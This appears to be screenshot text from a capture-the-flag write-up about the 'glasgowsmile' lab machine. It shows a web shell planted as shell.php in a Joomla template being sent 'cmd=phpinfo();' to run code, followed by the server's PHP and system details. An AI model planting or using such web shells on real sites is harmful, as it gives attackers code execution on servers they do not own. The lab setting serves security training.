 Load URL http://192.168.189.134/joomla/templates/beez3/shell.php
Split URL
Execute
Enable Post data Enable Referrer
Post data cmd=phpinfo();
PHP Version 7.3.14-1~deb10u1 php
System Linux glasgowsmile 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
Build Date Feb 16 2020 15:07:23
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d